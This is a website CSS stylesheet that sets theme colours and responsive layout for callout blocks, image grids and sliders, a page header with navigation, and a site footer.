        .c-featured-color-callout--wamblue-alt .c-featured-color-callout__content {
          background-color: #0f0b25; } }
    
      .c-featured-color-callout--wampink:before {
        background-color: #bc1c87; }
      .c-featured-color-callout--wampink:after {
        background-color: #84145f; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wampink .c-featured-color-callout__content {
          background-color: #bc1c87; } }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wampink .c-featured-color-callout__img {
          background-color: #84145f; } }
      .c-featured-color-callout--wampink-alt:before {
        background-color: #84145f; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wampink-alt .c-featured-color-callout__content {
          background-color: #84145f; } }
    
      .c-featured-color-callout--wamgreen:before {
        background-color: #b0c736; }
      .c-featured-color-callout--wamgreen:after {
        background-color: #7b8b26; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamgreen .c-featured-color-callout__content {
          background-color: #b0c736; } }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamgreen .c-featured-color-callout__img {
          background-color: #7b8b26; } }
      .c-featured-color-callout--wamgreen-alt:before {
        background-color: #7b8b26; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamgreen-alt .c-featured-color-callout__content {
          background-color: #7b8b26; } }
    
      .c-featured-color-callout--wampurple:before {
        background-color: #983795; }
      .c-featured-color-callout--wampurple:after {
        background-color: #6a2768; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wampurple .c-featured-color-callout__content {
          background-color: #983795; } }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wampurple .c-featured-color-callout__img {
          background-color: #6a2768; } }
      .c-featured-color-callout--wampurple-alt:before {
        background-color: #6a2768; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wampurple-alt .c-featured-color-callout__content {
          background-color: #6a2768; } }
    
      .c-featured-color-callout--wamteal:before {
        background-color: #00857a; }
      .c-featured-color-callout--wamteal:after {
        background-color: #005d55; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamteal .c-featured-color-callout__content {
          background-color: #00857a; } }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamteal .c-featured-color-callout__img {
          background-color: #005d55; } }
      .c-featured-color-callout--wamteal-alt:before {
        background-color: #005d55; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamteal-alt .c-featured-color-callout__content {
          background-color: #005d55; } }
    
      .c-featured-color-callout--wamgold:before {
        background-color: #fba819; }
      .c-featured-color-callout--wamgold:after {
        background-color: #be7903; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamgold .c-featured-color-callout__content {
          background-color: #fba819; } }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamgold .c-featured-color-callout__img {
          background-color: #be7903; } }
      .c-featured-color-callout--wamgold-alt:before {
        background-color: #be7903; }
      @media only screen and (max-width: 46.875em) {
        .c-featured-color-callout--wamgold-alt .c-featured-color-callout__content {
          background-color: #be7903; } }
    
    
      .c-featured-color-callout__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    @media only screen and (min-width: 46.875em) {
      .c-featured-color-callout__content {
        min-height: 50rem; } }
    .c-featured-color-callout__content_inner {
      width: 100%; }
      .c-featured-color-callout__content_inner .supertitle {
        letter-spacing: 0.5px; }
      .c-featured-color-callout__content_inner .title {
        letter-spacing: 0.2px; }
      .c-featured-color-callout__content_inner .subtitle {
        letter-spacing: 0.5px; }
      .c-featured-color-callout__content_inner .excerpt {
        margin: 0px; }
  .c-featured-color-callout__img {
    position: relative;
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-self: stretch;
        -ms-flex-item-align: stretch;
                -ms-grid-row-align: stretch;
            align-self: stretch;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .c-featured-color-callout__img_inner {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
  .c-featured-color-callout__tooltip {
    position: absolute;
    width: calc(100% - 1rem);
    top: 1rem;
    left: 0; }
    @media only screen and (max-width: 46.875em) {
      .c-featured-color-callout__tooltip {
        width: calc(100% - 1.6rem); } }
  .c-featured-color-callout.image-right:before {
    left: 0;
    right: auto; }
  .c-featured-color-callout.image-right:after {
    left: auto;
    right: 0; }
  .c-featured-color-callout.image-right .c-featured-color-callout__img {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    @media only screen and (max-width: 46.875em) {
      .c-featured-color-callout.image-right .c-featured-color-callout__img {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
            -ms-flex-order: -1;
                order: -1; } }
  .c-featured-color-callout.image-right .c-featured-color-callout__tooltip {
    text-align: left; }
    @media only screen and (min-width: 46.875em) {
      .c-featured-color-callout.image-right .c-featured-color-callout__tooltip .c-toggletip-bubble {
        padding-left: 35px;
        left: 10px;
        right: auto; } }
    @media only screen and (min-width: 46.875em) {
      .c-featured-color-callout.image-right .c-featured-color-callout__tooltip button {
        float: left; } }
  .c-featured-color-callout:not(.image-right) .c-featured-color-callout__tooltip {
    text-align: right; }
    .c-featured-color-callout:not(.image-right) .c-featured-color-callout__tooltip .c-toggletip-bubble {
      padding-right: 35px; }
    .c-featured-color-callout:not(.image-right) .c-featured-color-callout__tooltip button {
      float: right; }
  .c-featured-color-callout.c-featured-color-callout--birch-mid .c-featured-color-callout__content_inner p, .c-featured-color-callout.c-featured-color-callout--birch-mid .c-featured-color-callout__content_inner h2 {
    color: #000000; }
  .c-featured-color-callout.c-featured-color-callout--birch-mid .c-featured-color-callout__content_inner .cta-section p {
    border-color: #000000; }
  .c-featured-color-callout.c-featured-color-callout--birch-mid .c-wrap-link .cta-btn:hover {
    color: #FBF9F7;
    background-color: #000000; }
  .c-featured-color-callout.c-featured-color-callout--birch-mid .c-wrap-link .u-underline-hover--child > *:hover {
    border-color: #000000; }

.c-image-callout-grid__divider-wrap {
  display: none; }

.c-image-callout-grid__divider {
  margin: 0;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.5); }

.c-image-callout-grid__label {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-image-callout-grid__label {
      font-size: 25px;
      line-height: 41px;
      letter-spacing: -0.2px; } }

@media only screen and (min-width: 46.875em) {
  .c-image-callout-grid__items .c-image-callout-grid__item__content {
    margin-top: 0px; } }

.c-image-callout-grid__items .c-image-callout-grid__item__content .title {
  letter-spacing: 0.1px; }
  @media only screen and (max-width: 46.875em) {
    .c-image-callout-grid__items .c-image-callout-grid__item__content .title {
      font-size: 22px;
      line-height: 30px;
      letter-spacing: 0; } }

.c-image-callout-grid__items .c-image-callout-grid__item__content .subtitle {
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-image-callout-grid__items .c-image-callout-grid__item__content .subtitle {
      font-size: 13px;
      line-height: 25px;
      letter-spacing: 0;
      opacity: 0.8; } }

.c-image-callout-grid__items .c-image-callout-grid__item__content .excerpt p {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 1.7;
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-image-callout-grid__items .c-image-callout-grid__item__content .excerpt p {
      font-size: 16px;
      line-height: 23px; } }

@media only screen and (max-width: 46.875em) {
  .c-image-callout-grid__items .c-image-callout-grid__item__content .c-image-callout-grid__cta {
    text-align: center; } }

.c-image-callout-grid__items .c-image-callout-grid__item__img {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1; }

@media only screen and (min-width: 46.875em) {
  .c-image-callout-grid__items.image-right .c-image-callout-grid__item__img {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; } }

@media only screen and (min-width: 46.875em) {
  .c-image-callout-grid__items.image-alternating .c-image-callout-grid__item:nth-child(even) .c-image-callout-grid__item__img {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; } }

.c-card-callout + .c-image-callout-grid .c-image-callout-grid__divider-wrap,
.c-content-grid + .c-image-callout-grid .c-image-callout-grid__divider-wrap,
.c-content-block + .c-image-callout-grid .c-image-callout-grid__divider-wrap,
.c-image-callout-grid + .c-image-callout-grid .c-image-callout-grid__divider-wrap,
.c-image-slider + .c-image-callout-grid .c-image-callout-grid__divider-wrap {
  display: block; }

.c-image-slider__items .c-image-slider__item {
  width: 100%; }
  .c-image-slider__items .c-image-slider__item p {
    margin-bottom: 0;
    text-align: right;
    letter-spacing: 0.2px; }
    @media only screen and (max-width: 46.875em) {
      .c-image-slider__items .c-image-slider__item p {
        font-size: 11px;
        line-height: 20px;
        text-align: left; } }
    @media only screen and (min-width: 46.875em) {
      .c-image-slider__items .c-image-slider__item p {
        padding-left: 15rem; } }

.c-image-slider__items .flickity-nav {
  color: #000000;
  position: relative;
  margin: 10px auto 0 auto;
  letter-spacing: 0.5px;
  width: 13rem;
  bottom: 0px;
  left: 0px;
  z-index: 1;
  width: 130px;
  height: 25px;
  background-color: #FBF9F7; }
  @media only screen and (min-width: 46.875em) {
    .c-image-slider__items .flickity-nav {
      position: absolute;
      margin: 0px; } }
  .c-image-slider__items .flickity-nav .count-slides {
    font-family: "Rubik";
    font-weight: 400;
    font-size: 1.5rem;
    line-height: 1.7; }
  .c-image-slider__items .flickity-nav .flickity-button {
    width: 15px;
    height: 15px;
    min-width: auto;
    min-height: auto;
    background-color: transparent;
    border-radius: 0px; }
    .c-image-slider__items .flickity-nav .flickity-button.previous {
      left: 0px; }
    .c-image-slider__items .flickity-nav .flickity-button.next {
      right: 0px; }
    .c-image-slider__items .flickity-nav .flickity-button .flickity-button-icon {
      width: 100%;
      height: 100%;
      top: 0px;
      left: 0px; }

.c-image-slider__item__img {
  font-family: "object-fit:contain";
  -o-object-fit: contain;
     object-fit: contain;
  height: 100%;
  padding: 0 0.1rem; }
  .c-image-slider__item__img img {
    margin: 0 auto;
    height: 100%;
    width: auto;
    max-width: 100%; }

.c-list__items-item__content p {
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-list__items-item__content p {
      font-size: 12px;
      line-height: 20px; } }

.c-list__items-item__label p {
  letter-spacing: 0.2px; }
  @media only screen and (max-width: 46.875em) {
    .c-list__items-item__label p {
      font-size: 14px;
      line-height: 29px; } }

.c-list__items-item:nth-child(odd) {
  background-color: #F4F2EB; }

@media only screen and (min-width: 46.875em) {
  .c-filter-options {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; } }

.c-radio-item {
  position: relative; }
  .c-radio-item input {
    padding: 0px;
    margin: 0px;
    position: absolute;
    opacity: 0;
    cursor: pointer;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%; }
    .c-radio-item input:checked ~ label:before {
      background-color: #000000; }
  .c-radio-item label {
    padding-left: 3.2rem;
    cursor: pointer;
    position: relative;
    display: block; }
    .c-radio-item label:before {
      content: "";
      position: absolute;
      top: 50%;
      left: 0;
      margin-top: -8px;
      height: 17px;
      width: 17px;
      background-color: transparent;
      border-radius: 3px;
      border: 1px solid #000000;
      z-index: 0; }

.c-basic-page-header {
  margin-bottom: 2rem; }
  @media only screen and (min-width: 46.875em) {
    .c-basic-page-header {
      margin-bottom: 3.2rem; } }
  .c-basic-page-header + .c-page-media-header {
    margin-top: -2rem; }
    @media only screen and (min-width: 46.875em) {
      .c-basic-page-header + .c-page-media-header {
        margin-top: -3.2rem; } }

.c-basic-page-header__lead {
  padding: 9rem 0 1.8rem;
  background-color: #750926; }
  body.color-theme-white .c-basic-page-header__lead {
    background-color: #ffffff; }
  body.color-theme-white-dark .c-basic-page-header__lead {
    background-color: #FDFCFB; }
  body.color-theme-black .c-basic-page-header__lead {
    background-color: #000000; }
  body.color-theme-black-alt .c-basic-page-header__lead {
    background-color: #323232; }
  body.color-theme-black-bkg .c-basic-page-header__lead {
    background-color: #1C1C1C; }
  body.color-theme-birch-light .c-basic-page-header__lead {
    background-color: #FBF9F7; }
  body.color-theme-birch-mid .c-basic-page-header__lead {
    background-color: #F4F2EB; }
  body.color-theme-birch-mid-alt .c-basic-page-header__lead {
    background-color: #EEEBE4; }
  body.color-theme-birch-dark .c-basic-page-header__lead {
    background-color: #EEEBE4; }
  body.color-theme-maroon .c-basic-page-header__lead {
    background-color: #750926; }
  body.color-theme-maroon-alt .c-basic-page-header__lead {
    background-color: #4B0618; }
  body.color-theme-green .c-basic-page-header__lead {
    background-color: #32766A; }
  body.color-theme-green-alt .c-basic-page-header__lead {
    background-color: #224E46; }
  body.color-theme-blue .c-basic-page-header__lead {
    background-color: #3E6797; }
  body.color-theme-blue-alt .c-basic-page-header__lead {
    background-color: #2D4A6C; }
  body.color-theme-orange .c-basic-page-header__lead {
    background-color: #C74811; }
  body.color-theme-orange-alt .c-basic-page-header__lead {
    background-color: #81300D; }
    body.color-theme-teal .c-basic-page-header__lead {
      background-color: #336870; }
    body.color-theme-teal-alt .c-basic-page-header__lead {
      background-color: #1B4146; }
  
    body.color-theme-wamblue .c-basic-page-header__lead {
      background-color: #151035; }
    body.color-theme-wamblue-alt .c-basic-page-header__lead {
      background-color: #0f0b25; }
  
    body.color-theme-wampink .c-basic-page-header__lead {
      background-color: #bc1c87; }
    body.color-theme-wampink-alt .c-basic-page-header__lead {
      background-color: #84145f; }
  
    body.color-theme-wamgreen .c-basic-page-header__lead {
      background-color: #b0c736; }
    body.color-theme-wamgreen-alt .c-basic-page-header__lead {
      background-color: #7b8b26; }
  
    body.color-theme-wampurple .c-basic-page-header__lead {
      background-color: #983795; }
    body.color-theme-wampurple-alt .c-basic-page-header__lead {
      background-color: #6a2768; }
  
    body.color-theme-wamteal .c-basic-page-header__lead {
      background-color: #00857a; }
    body.color-theme-wamteal-alt .c-basic-page-header__lead {
      background-color: #005d55; }
  
    body.color-theme-wamgold .c-basic-page-header__lead {
      background-color: #fba819; }
    body.color-theme-wamgold-alt .c-basic-page-header__lead {
      background-color: #be7903; }
    @media only screen and (min-width: 46.875em) {
    .c-basic-page-header__lead {
      padding: 10rem 0 2.4rem; } }

.c-basic-page-header__menu {
  position: relative;
  background-color: #ffffff; }

.c-basic-page-header__title {
  font-size: 4.0rem;
  color: #ffffff;
  font-weight: 500; }
  @media only screen and (min-width: 46.875em) {
    .c-basic-page-header__title {
      font-size: 5rem; } }

.c-basic-page-header__nav {
  display: none;
  font-family: 1.5rem;
  font-family: "Montserrat";
  background-color: #ffffff; }
  @media only screen and (max-width: 46.875em) {
    .c-basic-page-header__nav {
      padding: 0; } }
  .c-basic-page-header__nav.is-open {
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 9999; }
  @media only screen and (min-width: 46.875em) {
    .c-basic-page-header__nav {
      display: block;
      position: static;
      top: auto;
      left: auto; } }
  @media only screen and (min-width: 46.875em) {
    .c-basic-page-header__nav ul {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; } }
  .c-basic-page-header__nav li {
    padding: 0 2.4rem; }
    @media only screen and (min-width: 46.875em) {
      .c-basic-page-header__nav li {
        padding: 0; } }
  @media only screen and (min-width: 46.875em) {
    .c-basic-page-header__nav li + li {
      margin-left: 3rem; } }
  .c-basic-page-header__nav .current-menu-item {
    clip: rect(0 0 0 0);
    -webkit-clip-path: inset(100%);
            clip-path: inset(100%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px; }
    @media only screen and (min-width: 46.875em) {
      .c-basic-page-header__nav .current-menu-item {
        clip: auto !important;
        -webkit-clip-path: none;
                clip-path: none;
        height: auto;
        overflow: visible;
        position: static;
        white-space: normal;
        width: auto;
        font-weight: 500; } }
    .c-basic-page-header__nav .current-menu-item a,
    .c-basic-page-header__nav .current-menu-item button {
      border-color: #750926; }
      body.color-theme-white .c-basic-page-header__nav .current-menu-item a, body.color-theme-white
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #ffffff; }
      body.color-theme-white-dark .c-basic-page-header__nav .current-menu-item a, body.color-theme-white-dark
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #FDFCFB; }
      body.color-theme-black .c-basic-page-header__nav .current-menu-item a, body.color-theme-black
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #000000; }
      body.color-theme-black-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-black-alt
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #323232; }
      body.color-theme-black-bkg .c-basic-page-header__nav .current-menu-item a, body.color-theme-black-bkg
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #1C1C1C; }
      body.color-theme-birch-light .c-basic-page-header__nav .current-menu-item a, body.color-theme-birch-light
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #FBF9F7; }
      body.color-theme-birch-mid .c-basic-page-header__nav .current-menu-item a, body.color-theme-birch-mid
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #F4F2EB; }
      body.color-theme-birch-mid-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-birch-mid-alt
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #EEEBE4; }
      body.color-theme-birch-dark .c-basic-page-header__nav .current-menu-item a, body.color-theme-birch-dark
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #EEEBE4; }
      body.color-theme-maroon .c-basic-page-header__nav .current-menu-item a, body.color-theme-maroon
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #750926; }
      body.color-theme-maroon-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-maroon-alt
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #4B0618; }
      body.color-theme-green .c-basic-page-header__nav .current-menu-item a, body.color-theme-green
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #32766A; }
      body.color-theme-green-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-green-alt
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #224E46; }
      body.color-theme-blue .c-basic-page-header__nav .current-menu-item a, body.color-theme-blue
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #3E6797; }
      body.color-theme-blue-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-blue-alt
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #2D4A6C; }
      body.color-theme-orange .c-basic-page-header__nav .current-menu-item a, body.color-theme-orange
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #C74811; }
      body.color-theme-orange-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-orange-alt
      .c-basic-page-header__nav .current-menu-item button {
        border-color: #81300D; }
        body.color-theme-teal .c-basic-page-header__nav .current-menu-item a, body.color-theme-teal
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #336870; }
        body.color-theme-teal-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-teal-alt
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #1B4146; }
  
        body.color-theme-wamblue .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamblue
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #151035; }
        body.color-theme-wamblue-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamblue-alt
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #0f0b25; }
  
        body.color-theme-wampink .c-basic-page-header__nav .current-menu-item a, body.color-theme-wampink
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #bc1c87; }
        body.color-theme-wampink-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-wampink-alt
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #84145f; }
  
        body.color-theme-wamgreen .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamgreen
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #b0c736; }
        body.color-theme-wamgreen-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamgreen-alt
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #7b8b26; }
  
        body.color-theme-wampurple .c-basic-page-header__nav .current-menu-item a, body.color-theme-wampurple
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #983795; }
        body.color-theme-wampurple-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-wampurple-alt
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #6a2768; }
  
        body.color-theme-wamteal .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamteal
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #00857a; }
        body.color-theme-wamteal-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamteal-alt
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #005d55; }
  
        body.color-theme-wamgold .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamgold
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #fba819; }
        body.color-theme-wamgold-alt .c-basic-page-header__nav .current-menu-item a, body.color-theme-wamgold-alt
        .c-basic-page-header__nav .current-menu-item button {
          border-color: #be7903; }
    .c-basic-page-header__nav a,
  .c-basic-page-header__nav button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-transition: all 0.24s ease-in-out;
    transition: all 0.24s ease-in-out;
    padding: 0.8rem 0;
    min-height: 5.6rem;
    border-top: 0.1rem solid #323232; }
    @media only screen and (min-width: 46.875em) {
      .c-basic-page-header__nav a,
      .c-basic-page-header__nav button {
        height: 6rem;
        min-height: 0;
        border-top: 0;
        padding: 0.6rem 0 0;
        border-bottom: 0.8rem solid transparent; } }
    body.color-theme-white .c-basic-page-header__nav a:hover, body.color-theme-white
    .c-basic-page-header__nav button:hover {
      color: #ffffff; }
    body.color-theme-white-dark .c-basic-page-header__nav a:hover, body.color-theme-white-dark
    .c-basic-page-header__nav button:hover {
      color: #FDFCFB; }
    body.color-theme-black .c-basic-page-header__nav a:hover, body.color-theme-black
    .c-basic-page-header__nav button:hover {
      color: #000000; }
    body.color-theme-black-alt .c-basic-page-header__nav a:hover, body.color-theme-black-alt
    .c-basic-page-header__nav button:hover {
      color: #323232; }
    body.color-theme-black-bkg .c-basic-page-header__nav a:hover, body.color-theme-black-bkg
    .c-basic-page-header__nav button:hover {
      color: #1C1C1C; }
    body.color-theme-birch-light .c-basic-page-header__nav a:hover, body.color-theme-birch-light
    .c-basic-page-header__nav button:hover {
      color: #FBF9F7; }
    body.color-theme-birch-mid .c-basic-page-header__nav a:hover, body.color-theme-birch-mid
    .c-basic-page-header__nav button:hover {
      color: #F4F2EB; }
    body.color-theme-birch-mid-alt .c-basic-page-header__nav a:hover, body.color-theme-birch-mid-alt
    .c-basic-page-header__nav button:hover {
      color: #EEEBE4; }
    body.color-theme-birch-dark .c-basic-page-header__nav a:hover, body.color-theme-birch-dark
    .c-basic-page-header__nav button:hover {
      color: #EEEBE4; }
    body.color-theme-maroon .c-basic-page-header__nav a:hover, body.color-theme-maroon
    .c-basic-page-header__nav button:hover {
      color: #750926; }
    body.color-theme-maroon-alt .c-basic-page-header__nav a:hover, body.color-theme-maroon-alt
    .c-basic-page-header__nav button:hover {
      color: #4B0618; }
    body.color-theme-green .c-basic-page-header__nav a:hover, body.color-theme-green
    .c-basic-page-header__nav button:hover {
      color: #32766A; }
    body.color-theme-green-alt .c-basic-page-header__nav a:hover, body.color-theme-green-alt
    .c-basic-page-header__nav button:hover {
      color: #224E46; }
    body.color-theme-blue .c-basic-page-header__nav a:hover, body.color-theme-blue
    .c-basic-page-header__nav button:hover {
      color: #3E6797; }
    body.color-theme-blue-alt .c-basic-page-header__nav a:hover, body.color-theme-blue-alt
    .c-basic-page-header__nav button:hover {
      color: #2D4A6C; }
    body.color-theme-orange .c-basic-page-header__nav a:hover, body.color-theme-orange
    .c-basic-page-header__nav button:hover {
      color: #C74811; }
    body.color-theme-orange-alt .c-basic-page-header__nav a:hover, body.color-theme-orange-alt
    .c-basic-page-header__nav button:hover {
      color: #81300D; }
      body.color-theme-teal .c-basic-page-header__nav a:hover, body.color-theme-teal
      .c-basic-page-header__nav button:hover {
        color: #336870; }
      body.color-theme-teal-alt .c-basic-page-header__nav a:hover, body.color-theme-teal-alt
      .c-basic-page-header__nav button:hover {
        color: #1B4146; }
  
      body.color-theme-wamblue .c-basic-page-header__nav a:hover, body.color-theme-wamblue
      .c-basic-page-header__nav button:hover {
        color: #151035; }
      body.color-theme-wamblue-alt .c-basic-page-header__nav a:hover, body.color-theme-wamblue-alt
      .c-basic-page-header__nav button:hover {
        color: #0f0b25; }
  
      body.color-theme-wampink .c-basic-page-header__nav a:hover, body.color-theme-wampink
      .c-basic-page-header__nav button:hover {
        color: #bc1c87; }
      body.color-theme-wampink-alt .c-basic-page-header__nav a:hover, body.color-theme-wampink-alt
      .c-basic-page-header__nav button:hover {
        color: #84145f; }
  
      body.color-theme-wamgreen .c-basic-page-header__nav a:hover, body.color-theme-wamgreen
      .c-basic-page-header__nav button:hover {
        color: #b0c736; }
      body.color-theme-wamgreen-alt .c-basic-page-header__nav a:hover, body.color-theme-wamgreen-alt
      .c-basic-page-header__nav button:hover {
        color: #7b8b26; }
  
      body.color-theme-wampurple .c-basic-page-header__nav a:hover, body.color-theme-wampurple
      .c-basic-page-header__nav button:hover {
        color: #983795; }
      body.color-theme-wampurple-alt .c-basic-page-header__nav a:hover, body.color-theme-wampurple-alt
      .c-basic-page-header__nav button:hover {
        color: #6a2768; }
  
      body.color-theme-wamteal .c-basic-page-header__nav a:hover, body.color-theme-wamteal
      .c-basic-page-header__nav button:hover {
        color: #00857a; }
      body.color-theme-wamteal-alt .c-basic-page-header__nav a:hover, body.color-theme-wamteal-alt
      .c-basic-page-header__nav button:hover {
        color: #005d55; }
  
      body.color-theme-wamgold .c-basic-page-header__nav a:hover, body.color-theme-wamgold
      .c-basic-page-header__nav button:hover {
        color: #fba819; }
      body.color-theme-wamgold-alt .c-basic-page-header__nav a:hover, body.color-theme-wamgold-alt
      .c-basic-page-header__nav button:hover {
        color: #be7903; }
    .c-basic-page-header__nav button {
    width: 100%; }

.c-site-footer {
  background-color: #1C1C1C;
  color: #FBF9F7; }
  .c-site-footer p {
    font-size: 1.3rem; }
  .c-site-footer svg {
    fill: #FBF9F7;
    -webkit-transition: fill 0.24s ease-in-out;
    transition: fill 0.24s ease-in-out; }

.c-site-footer__content {
  padding: 8rem 0 3.6rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__content {
      padding: 9.5rem 0; } }

.c-site-footer__nav {
  margin-bottom: 3.6rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__nav {
      margin-bottom: 0; } }

.c-site-footer__nav-item {
  font-size: 1.5rem;
  font-family: "Montserrat";
  line-height: 1.4; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__nav-item {
      font-size: 2rem; } }
  .c-site-footer__nav-item + .c-site-footer__nav-item {
    margin-top: 2.4rem; }
    @media only screen and (min-width: 46.875em) {
      .c-site-footer__nav-item + .c-site-footer__nav-item {
        margin-top: 3.8rem; } }

.c-site-footer__nav-link,
.c-site-footer__legal-link {
  border-bottom: 0.1rem solid transparent;
  -webkit-transition: border 0.24s ease-in-out;
  transition: border 0.24s ease-in-out; }
  .c-site-footer__nav-link:hover,
  .c-site-footer__legal-link:hover {
    border-color: #ffffff; }

.c-site-footer__other-title {
  margin-bottom: 1.2rem;
  font-family: "Rubik";
  font-size: 1.5rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__other-title {
      font-size: 1.9rem; } }

.c-site-footer__newsletter {
  margin-bottom: 4.6rem; }

.c-site-footer__info {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.c-site-footer__location,
.c-site-footer__hours {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.c-site-footer__location {
  padding-right: 2rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__location {
      padding-right: 3rem; } }

@media only screen and (min-width: 46.875em) {
  .c-site-footer__location p {
    max-width: 22rem; } }

.c-site-footer__hours-closed_days {
  color: #A7A4A3;
  margin-top: 2rem; }

p.c-site-footer__hours--alert {
  font-style: italic; }

.c-site-footer__brand-sep {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin-bottom: 3.6rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__brand-sep {
      margin-bottom: 4.8rem; } }
  .c-site-footer__brand-sep > div {
    border-top: 0.1rem solid #FBF9F7; }

.c-site-footer__brand {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 2.4rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }
  @media only screen and (min-width: 71.5625em) {
    .c-site-footer__brand {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; } }

